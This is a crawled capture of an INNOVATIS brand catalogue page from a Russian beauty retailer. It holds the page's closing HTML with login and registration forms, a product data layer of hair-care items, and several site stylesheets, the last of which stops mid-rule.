	<div class="modal-footer__left"> <input type="checkbox" id="signin-modal-form-remember" name="USER_REMEMBER" value="Y" checked> <label for="signin-modal-form-remember">Запомнить меня</label> </div>	<a href="/auth/?forgot_password=yes&amp;backurl=%2Fcollection%2Fbrendy%2Finnovatis%2F" class="btn btn--clean">Забыли пароль?</a> <button type="submit" form="signin-modal-form" class="btn btn--gray-dark">Войти</button>

			<hr>
<div class="modal__socials">
    <div class="modal__socials-error-list"></div>
    <span class="modal__socials-text">Войти через акаунты в соцсетях:</span>
    <ul class="modal__socials-list">
                                    <li class="modal__socials-item modal__socials-item--fb">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/facebook', 660, 425)">
                        <svg class="svg-icon-fb">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--ok">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/odnoklassniki', 660, 425)">
                        <svg class="svg-icon-ok">
                            <use xlink:href="#icon-ok"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--vk">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/vkontakte', 660, 425)">
                        <svg class="svg-icon-vk">
                            <use xlink:href="#icon-vk"></use>
                        </svg>
                    </a>
                </li>
                        </ul>
</div>
	    </div>
</form>
		</div>
	</div>
</div><div id="signup-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
	<div class="modal-dialog">
		<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
		<div class="modal-content">
			<div class="modal-header">
				<div class="h4 modal-title">Регистрация<a href="#" rel="nofollow" data-toggle="modal" onclick="launchModal('signin-modal')" class="modal-title__link">Вход
				<svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></a></div>
			</div>
			<div class="modal-body-ajax">
			<form class="modal__form" method="post" action="/collection/brendy/innovatis/" name="regform" enctype="multipart/form-data" id="signup-modal-form">
	    <div class="modal-body">
		<input type="hidden" name="TYPE" value="REGISTRATION"/>
		<input type="hidden" name="register_submit_button" value="Y"/>
									<input class="form-control" id="hideLOGIN" type="hidden" name="REGISTER[LOGIN]" value="" />
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-NAME"><span> Имя и фамилия</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-NAME" type="text" name="REGISTER[NAME]" value="" required>
						</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-EMAIL"><span> Эл. почта</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-EMAIL" class="EMAIL" type="email" name="REGISTER[EMAIL]" value="" required>
						</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-PASSWORD"><span> Пароль</span></label> </div>
			<div class="col-xs-8">

									<input id="signup-modal-form-PASSWORD" type="password" name="REGISTER[PASSWORD]" value="" autocomplete="off">
								</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-CONFIRM_PASSWORD"><span> Пароль еще раз</span></label> </div>
			<div class="col-xs-8">

									<input id="signup-modal-form-CONFIRM_PASSWORD" type="password" name="REGISTER[CONFIRM_PASSWORD]" value="" autocomplete="off">			</div>
		</div>
										<div class="modal__form-input row">
			<div class="col-xs-4 modal__required"> <label for="signup-modal-form-NAME"><span> Имя и фамилия</span></label> </div>
			<div class="col-xs-8">

								<input id="signup-modal-form-NAME" type="text" name="REGISTER[NAME]" value="" required>
						</div>
		</div>
							<div id="main_UF_SUBSCRIBE">
			<div class="col-xs-4"></div>
			<div class="col-xs-8">
				<input type="hidden" value="0" name="UF_SUBSCRIBE">
				<input id="profile-edit-subscribe" type="checkbox" class="deletecheck" value="0" name="UF_SUBSCRIBE">
				<label for="profile-edit-subscribe" class="modal__form-input profile__edit-form-subscribe">
					<span>Подписаться на новости и скидки</span>
				</label>
				<div class="modal-footer__left modal-footer__required-notify">Все поля обязательны для заполнения.</div> 
			</div>
		</div>
		
</div>
<div class="modal-footer">
	<button type="submit" form="signup-modal-form" class="btn btn--gray-dark">Зарегистрироваться</button>
			<hr>
<div class="modal__socials">
    <div class="modal__socials-error-list"></div>
    <span class="modal__socials-text">Войти через акаунты в соцсетях:</span>
    <ul class="modal__socials-list">
                                    <li class="modal__socials-item modal__socials-item--fb">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/facebook', 660, 425)">
                        <svg class="svg-icon-fb">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--ok">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/odnoklassniki', 660, 425)">
                        <svg class="svg-icon-ok">
                            <use xlink:href="#icon-ok"></use>
                        </svg>
                    </a>
                </li>
                            <li class="modal__socials-item modal__socials-item--vk">
                    <a href="javascript:void(0)" onclick="BX.util.popup('/social-auth/redirect-to/vkontakte', 660, 425)">
                        <svg class="svg-icon-vk">
                            <use xlink:href="#icon-vk"></use>
                        </svg>
                    </a>
                </li>
                        </ul>
</div>
	    </div></form>
<script type="text/javascript">
$(document).ready(function(){
	$('#reloadCaptcha').click(function(){
		$('#reloadCaptcha').addClass('modal__refresh-captcha--loading');
		$.getJSON('/local/ajax/2016_reload_captcha.php', function(data) {
			$('#captchaImg').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
			$('#captchaSid').val(data);
			$('#reloadCaptcha').removeClass('modal__refresh-captcha--loading');
		});
		return false;
	});
	$('#profile-edit-subscribe').change(function(){
		
		if($(this).prop('checked') == true){
			$(this).val(1);
		}
		else{
			$(this).val(0);
		}
	});	
	$('.EMAIL').change(function(){
		$('#hideLOGIN').val($('.EMAIL').val());
	});
})
</script>
			</div>
		</div>
	</div>
</div>

<!--'end_frame_cache_comp_footer_modal'-->		<div class="scripts">
			<!-- Set JS assets-->
			<!--script src="/local/2016/js/vendor/vendor-bundle.min.js" defer></script>
			<script src="/local/2016/js/custom/custom-bundle.js" defer></script-->
			<script>
			jQuery(function(){
				jQuery('#callback').click(function(){
					jQuery.ajax({
						type:'POST',
						url:'/local/ajax/2016_callback.php',
						success:function(t){
							jQuery('#call-modal .modal-content').html(t);
                            ga('Clickcallback2', 'Click');
						}
					})
				});
				$('[id^="bx_incl_area_"]').css('display','inline');
			})

						</script>
		</div>

		<script>
               		   function getRetailCrmCookie(name) {
		        var matches = document.cookie.match(new RegExp(
		            '(?:^|; )' + name + '=([^;]*)'
		        ));

		        return matches ? decodeURIComponent(matches[1]) : '';
		   }
                       </script>
		<img src="//code.directadvert.ru/track/278803.gif" width="1" height="1" alt="">
		<!--'start_frame_cache_comp_footer_GTM'--><script data-skip-moving="true">
collections = {};
collections['products'] = {};
collections['products']['all'] = {};
collections['products']['all'][32085] = {'id':'32085','name':'INNOVATIS Luxury Sublime Sun Oil 50ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'1','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-sublime-sun-oil-50ml/','coupon':''};
collections['products']['all'][32084] = {'id':'32084','name':'INNOVATIS Kit Luxury Stem Cells Spray 250/100ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'2','quantity':'0','url':'/collection/brendy/innovatis/innovatis-kit-luxury-stem-cells-spray-250-100ml/','coupon':''};
collections['products']['all'][32020] = {'id':'32020','name':'INNOVATIS Luxury Up Style Curl&Volum 150ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'3','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-up-style-curl-volum-150ml/','coupon':''};
collections['products']['all'][32019] = {'id':'32019','name':'INNOVATIS Luxury Up Style Frizz Out&Smooth 150ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'4','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-up-style-frizz-out-smooth-150ml/','coupon':''};
collections['products']['all'][32018] = {'id':'32018','name':'INNOVATIS Luxury Up Style Solid Plasm 100ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'5','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-up-style-solid-plasm-100ml/','coupon':''};
collections['products']['all'][32017] = {'id':'32017','name':'INNOVATIS Luxury Up Style Dry Wax 200ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'6','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-up-style-dry-wax-200ml/','coupon':''};
collections['products']['all'][32016] = {'id':'32016','name':'INNOVATIS Luxury Up Style Dry Texturizer 200ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'7','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-up-style-dry-texturizer-200ml/','coupon':''};
collections['products']['all'][32015] = {'id':'32015','name':'INNOVATIS Luxury Up Style Dry Conditioner 200ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'8','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-up-style-dry-conditioner-200ml/','coupon':''};
collections['products']['all'][32014] = {'id':'32014','name':'INNOVATIS Kit Travel Size 50/50ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'9','quantity':'0','url':'/collection/brendy/innovatis/innovatis-kit-travel-size/','coupon':''};
collections['products']['all'][32013] = {'id':'32013','name':'INNOVATIS Luxury Ice Shine Deep Mask 200ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'10','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-ice-shine-deep-mask-200ml/','coupon':''};
collections['products']['all'][32012] = {'id':'32012','name':'INNOVATIS Kit Luxury Anti-age Spray 250/200ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'11','quantity':'0','url':'/collection/brendy/innovatis/innovatis-kit-luxury-anti-age-spray-250-200ml/','coupon':''};
collections['products']['all'][32011] = {'id':'32011','name':'INNOVATIS Kit Luxury Anti-age Mask 250/200ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'12','quantity':'0','url':'/collection/brendy/innovatis/innovatis-kit-luxury-anti-age-mask-250-200ml/','coupon':''};
collections['products']['all'][32010] = {'id':'32010','name':'INNOVATIS Kit Luxury Anti-age Cream 250/200ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'13','quantity':'0','url':'/collection/brendy/innovatis/innovatis-kit-luxury-anti-age-cream-250-200ml/','coupon':''};
collections['products']['all'][32009] = {'id':'32009','name':'INNOVATIS Luxury Ice Shine Kit 250/200ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'14','quantity':'0','url':'/collection/brendy/innovatis/innovatis-kit-luxury-ice-shine-250-200ml/','coupon':''};
collections['products']['all'][32008] = {'id':'32008','name':'INNOVATIS Kit Luxury Smoother Spa 2x250ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'15','quantity':'0','url':'/collection/brendy/innovatis/innovatis-kit-luxury-smoother-spa-250-250ml/','coupon':''};
collections['products']['all'][32007] = {'id':'32007','name':'INNOVATIS Kit Luxury Vol-Up 250/200ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'16','quantity':'0','url':'/collection/brendy/innovatis/innovatis-kit-luxury-vol-up-250-200ml/','coupon':''};
collections['products']['all'][32004] = {'id':'32004','name':'INNOVATIS Kit Luxury Stem Cells 5x15/250ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'17','quantity':'0','url':'/collection/brendy/innovatis/innovatis-kit-luxury-stem-cells-5x15-250ml/','coupon':''};
collections['products']['all'][32003] = {'id':'32003','name':'INNOVATIS Luxury Smoother Spa Conditioner 250ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'18','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-smoother-spa-conditioner-250ml/','coupon':''};
collections['products']['all'][32002] = {'id':'32002','name':'INNOVATIS Luxury Smoother Spa Shampoo 250ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'19','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-smoother-spa-shampoo-250ml/','coupon':''};
collections['products']['all'][32001] = {'id':'32001','name':'INNOVATIS Luxury Stem Cells Shampoo 250ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'20','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-stem-cells-shampoo-250ml/','coupon':''};
collections['products']['all'][32000] = {'id':'32000','name':'INNOVATIS Luxury Stem Cells Spray 100ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'21','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-stem-cells-spray-100ml-/','coupon':''};
collections['products']['all'][31999] = {'id':'31999','name':'INNOVATIS Luxury Stem Cells Lotion 5x15ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'22','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-stem-cells-lotion-5x15ml/','coupon':''};
collections['products']['all'][31998] = {'id':'31998','name':'INNOVATIS Luxury Vol-Up Serum 200ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'23','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-vol-up-serum-200ml/','coupon':''};
collections['products']['all'][31988] = {'id':'31988','name':'INNOVATIS Luxury Vol-Up Shampoo 250ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'24','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-vol-up-shampoo-250ml/','coupon':''};
collections['products']['all'][31987] = {'id':'31987','name':'INNOVATIS Luxury Ice Shine Spray 200ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'25','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-ice-shine-spray-200ml/','coupon':''};
collections['products']['all'][31986] = {'id':'31986','name':'INNOVATIS Luxury Ice Shine Shampoo 250ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'26','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-ice-shine-shampoo-250ml/','coupon':''};
collections['products']['all'][31984] = {'id':'31984','name':'INNOVATIS Luxury Mineral Fluid 50ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'27','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-sublime-fluid-50ml/','coupon':''};
collections['products']['all'][31983] = {'id':'31983','name':'INNOVATIS Luxury Anti-Age Leave-in Spray 200ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'28','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-anti-age-leave-in-spray-200ml/','coupon':''};
collections['products']['all'][31982] = {'id':'31982','name':'INNOVATIS Luxury Anti-Age Deep Mask 200ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'29','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-deep-mask-200ml/','coupon':''};
collections['products']['all'][31981] = {'id':'31981','name':'INNOVATIS Luxury Anti-Age Deep Mask 50ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'30','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-deep-mask-50ml/','coupon':''};
collections['products']['all'][31980] = {'id':'31980','name':'INNOVATIS Luxury Anti-Age Cream 200ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'31','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-anti-age-cream-200ml/','coupon':''};
collections['products']['all'][31979] = {'id':'31979','name':'INNOVATIS Luxury Anti-age Shampoo 250ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'32','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-anti-age-shampoo-250ml/','coupon':''};
collections['products']['all'][31978] = {'id':'31978','name':'INNOVATIS Luxury Anti-Age Shampoo 50ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'33','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-anti-age-shampoo-50ml/','coupon':''};
collections['products']['all'][37029] = {'id':'37029','name':'INNOVATIS Luxury Sublime Spray 150ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'34','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-sublime-spray-150ml/','coupon':''};
collections['products']['all'][37028] = {'id':'37028','name':'INNOVATIS Luxury Sun Spray 150ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'35','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-sun-spray-150ml/','coupon':''};
collections['products']['all'][37027] = {'id':'37027','name':'INNOVATIS Luxury Sublime Skin Protection SPF50+  50ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'36','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-sublime-skin-protection-spf-50-50ml/','coupon':''};
collections['products']['all'][37026] = {'id':'37026','name':'INNOVATIS Luxury Sublime Fluid Extreme 50ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'37','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-sublime-fluid-extreme-50ml/','coupon':''};
collections['products']['all'][37025] = {'id':'37025','name':'INNOVATIS Luxury Sun Shampoo 250ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'38','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-sun-shampoo-250ml/','coupon':''};
collections['products']['all'][37024] = {'id':'37024','name':'INNOVATIS Luxury Stem Cells Normalizing Shampoo 250ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'39','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-stem-cells-normalizing-shampoo/','coupon':''};
collections['products']['all'][36996] = {'id':'36996','name':'INNOVATIS Luxury Stem Cells Purifyng Shampoo 250ml','price':'0.00','brand':'cgpKxxVX','productTag':'sale 100','category':'Бренды > INNOVATIS','variant':'','list':'Каталог','position':'40','quantity':'0','url':'/collection/brendy/innovatis/innovatis-luxury-stem-cells-purifyng-shampoo-250ml/','coupon':''};
collections['banners'] = {};
</script>
<!--'end_frame_cache_comp_footer_GTM'-->        <link rel="stylesheet" type="text/css" href="/vue/dist/css/app.e50bf227.css"><script type="text/javascript" src="/vue/dist/js/chunk-vendors.aff7ef43.js"></script><script type="text/javascript" src="/vue/dist/js/app.3fa4761d.js"></script>		<!--script src="/local/templates/.default/js/google_tag_manager/data_layer_handlers.js?1"></script>

		<script src="/local/assets/js/lib/jquery-ui.js"></script>
			<script src="/local/assets/js/lib/jstorage.min.js"></script>
			<script src="/local/assets/js/lib/select2.min.js"></script>

		<script src="/local/templates/.default/js/retail_rocket/retail_rocket_handlers.js"></script>
		<script src="/local/assets/js/lib/jstorage.min.js"></script>
		<script src="/local/assets/js/lib/jquery-ui.js"></script>
		<script src="/local/assets/js/lib/jquery.mask.js"></script>
		<script src="/local/assets/js/lib/select2.min.js"></script>
		<script src="/local/2016/js/vendor/sisyphus.min.js"></script>
		<script src="/local/assets/js/common.js"></script-->
        <!--Start of PopMechanic script-->
        <script id="popmechanic-script" src="https://static.popmechanic.ru/service/loader.js?c=3807" defer></script>
        <!--End of PopMechanic script-->
  <auth-action-popup class="vue-app" />

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/css/rcit.agreement/base.css?17630516311080
body_size: 449
content:
.cms-cookieAccept * {
    box-sizing: border-box;
}

.cms-cookieAccept {
    position: fixed;
    left: 0;
	right: 0;
    bottom: 0;
	background-color: RGBa(0,0,0,0.8);
    font-size: 80%;
	z-index: 9999;
    /*display: none;*/
}
.cms-cookieAccept .container {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    padding: 24px;
}
.cms-cookieAccept .cookieAccept-panel { display: flex; justify-content: flex-end; align-items: center; }
.cms-cookieAccept .cookieAccept-panel .accept-button {
    display: block;
    background-color: RGBa(255,255,255,0.8);
    color: #000;
    font-weight: 400;
    border-radius: 3px;
    padding: 6px 16px;
    cursor: pointer;
    text-align: center;
}
.cms-cookieAccept .cookieAccept-panel .accept-button:hover { background-color: #fff; }
.cms-cookieAccept .cookieAccept-content { color: #fff; margin-top: 16px; text-align: justify; }
.cms-cookieAccept .cookieAccept-content a { color: inherit; text-decoration: underline; }
.cms-cookieAccept .cookieAccept-content a:hover { color: inherit; }


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/page_0e86c8d1a246d781763e691203b406e0/page_0e86c8d1a246d781763e691203b406e0_v1.css?17651765225483
body_size: 1179
content:


/* Start:/local/templates/.default/components/bitrix/catalog/2016_catalog/style.css?1763056293731*/
.empty-search {
    padding: 35px 16px 80px;
}

.empty-search__title {
    font-family: Bebas Neue;
    font-weight: 700;
    font-size: 50px;
    line-height: 60px;
    text-align: center;
    letter-spacing: 0.05em;
    color: #25262A;
    margin-bottom: 30px;
}

.empty-search__text {
    font-family: Inter;
    font-weight: 500;
    font-size: 18px;
    line-height: 20px;
    color: #25262A;
    text-align: center;
    margin-bottom: 0px;
}

.empty-search__text a {
    color: #e463a0;
}

@media (max-width: 767px) {
    .empty-search {
        padding: 25px 16px 50px;
    }

    .empty-search__title {
        font-size: 45px;
        line-height: 55px;
    }

    .empty-search__text {
        line-height: 25px;
    }
}

/* End */


/* Start:/local/templates/.default/components/bitrix/catalog.section/2016_item_tile/style.css?17630562934314*/
.catalog-banner {
    position: relative;
    margin-bottom: 30px;
}
.catalog-banner--horiz {
    height: 170px;
}
.catalog-banner--vert {
    height: 530px;
}
@media (min-width: 1200px) {
    .catalog-banner--vert {
        height: 500px;
    }
}
.catalog-banner .catalog-banner__link {
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    /*background-color: #f8f8f8;*/
}
.catalog-banner--horiz-tablet {
    height: auto;
}
.catalog-banner--horiz-tablet .catalog-banner__link {
    padding-bottom: 100%;
}
@media (min-width: 1200px) {
    .catalog-banner--vert .catalog-banner__link {
        width: 270px;
    }
    .catalog-banner--horiz .catalog-banner__link {
        max-width: 885px;
    }
}
.catalog-banner__image {
    position: absolute;
    width: 100%;
    height: 100%;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center bottom;
    transition: opacity .2s;

}
.catalog-banner--horiz-tablet .catalog-banner__image {
    padding-bottom: 100%;
}
.catalog-banner--horiz .catalog-banner__image-desktop,
.catalog-banner--horiz .catalog-banner__image-tablet,
.catalog-banner--horiz .catalog-banner__image-mobile {
    display: none;
}
@media (max-width: 369px) {
    .catalog-banner--horiz .catalog-banner__image-mobile {
        display: block;
    }
    .catalog-banner--horiz.hide-mobile {
        display: none;
    }
}
@media (min-width: 370px) {
    .catalog-banner--horiz.hide-tablet {
        display: none;
    }
    .catalog-banner--horiz.catalog-banner--horiz-tablet,
    .catalog-banner--horiz .catalog-banner__image-tablet {
        display: block;
    }
}
@media (max-width: 767px) {
    .catalog-banner--horiz.catalog-banner--horiz-tablet {
        padding: 0;
        margin: 0;
    }
}
@media (min-width: 768px) and (max-width: 768px) {
    .catalog-banner--horiz.catalog-banner--horiz-tablet {
        padding: 0;
        margin: 10px 0;
    }
}
@media (min-width: 1200px) {
    .catalog-banner--horiz .catalog-banner__image-desktop {
        display: block;
    }
    .catalog-banner--horiz.hide-mobile,
    .catalog-banner--horiz.hide-tablet {
        display: block;
    }
    .catalog-banner--horiz.catalog-banner--horiz-tablet {
        display: none;
    }
    /*.catalog-banner--horiz.hide-desktop {
        display: none;
    }*/
}
.catalog-banner a:hover .catalog-banner__text {
    color: #e463a0;
    text-shadow: 0 0 0 rgba(255,255,255,0);
}
.catalog-banner__text {
    position: absolute;
    color: #25262a;
    transition: color .2s;
    text-shadow:
    0 -1px 1px rgba(255,255,255,.25),
    0 -1px 1px rgba(255,255,255,.25),
    0 1px 1px rgba(255,255,255,.25),
    0 1px 1px rgba(255,255,255,.25),
    -1px 0 1px rgba(255,255,255,.25),
    1px 0 1px rgba(255,255,255,.25),
    -1px 0 1px rgba(255,255,255,.25),
    1px 0 1px rgba(255,255,255,.25),
    -1px -1px 1px rgba(255,255,255,.25),
    1px -1px 1px rgba(255,255,255,.25),
    -1px 1px 1px rgba(255,255,255,.25),
    1px 1px 1px rgba(255,255,255,.25),
    -1px -1px 1px rgba(255,255,255,.25),
    1px -1px 1px rgba(255,255,255,.25),
    -1px 1px 1px rgba(255,255,255,.25),
    1px 1px 1px rgba(255,255,255,.25);
}
.catalog-banner--horiz .catalog-banner__text {
    font-size: 3.5rem;
    line-height: 3.5rem;
    width: 75%;
    top: 20px;
    left: 20px;
}
@media (min-width: 1024px) {
    .catalog-banner--horiz .catalog-banner__text {
        font-size: 4.5rem;
        line-height: 4.5rem;
        width: 50%;
    }
}
.catalog-banner--vert .catalog-banner__text {
    font-size: 3.5rem;
    line-height: 3.5rem;
    bottom: 20px;
    left: 20px;
    right: 20px;
}

@media (min-width: 370px) and (max-width: 1199px) {
    .product-card {
        width: 50% !important;
    }
}
@media (min-width: 370px) and (max-width: 768px) {
    .product-card .product-card__img {
        height: 150px;
    }
}

.christmas-sale-label {
    position: absolute;
    z-index: 3;
    top: 18px;
    left: 16px;
    display: grid;
    width: 45px;
    height: 45px;
    border-radius: 100vmax;
    background-image: url(/local/2016/img/christmas-sale-icon.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 46px;
}
.christmas-sale-label__title {
    height: 10px;
    place-self: center;
    color: #ffffff;
}

/* End */
/* /local/templates/.default/components/bitrix/catalog/2016_catalog/style.css?1763056293731 */
/* /local/templates/.default/components/bitrix/catalog.section/2016_item_tile/style.css?17630562934314 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/default_e8d204d2074bde77b9ce43550cd1cbe4/default_e8d204d2074bde77b9ce43550cd1cbe4_v1.css?1765176518535
body_size: 535
content:


/* Start:/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/style.css?1763056293287*/
.page-header__cart-container {
  display: inline-block;
}

.page-header__whatsapp {
  margin-right: 20px;
}

@media (min-width: 1200px) {
  .page-header__whatsapp svg path {
    fill: #000;
    transition: 0.2s all;
  }
  .page-header__whatsapp:hover svg path {
    fill: #e463a0;
  }
}

/* End */
/* /local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/style.css?1763056293287 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/local/2016/css/brand_page.css?v=2
body_size: 707
content:
/*.body-wrapper {
    height: 100vh;
    position: relative;
    padding-top: 47px;
}
@media (min-width: 768px) {
    .body-wrapper {
        padding-top: 61px;
    }
}
@media (min-width: 1200px) {
    .body-wrapper {
        padding-top: 116px;
    }
}
#panel:not(:empty) + .body-wrapper {
    padding-top: 86px;
}
@media (min-width: 768px) {
    #panel:not(:empty) + .body-wrapper {
        padding-top: 102px;
    }
}
@media (min-width: 1200px) {
    #panel:not(:empty) + .body-wrapper {
        padding-top: 165px;
    }
}*/
.main {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.breadcrumbs {
    border-bottom: 1px solid #2c2e33 !important;
}
.catalog__orders .catalog-sort {
    padding: 0 15px;
}
.pagination {
    display: none !important;
}
.video-exist .vjs-default-skin .vjs-big-play-button {
    position: absolute;
    bottom: 100px;
    left: 100px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    border: 1px solid #fff;
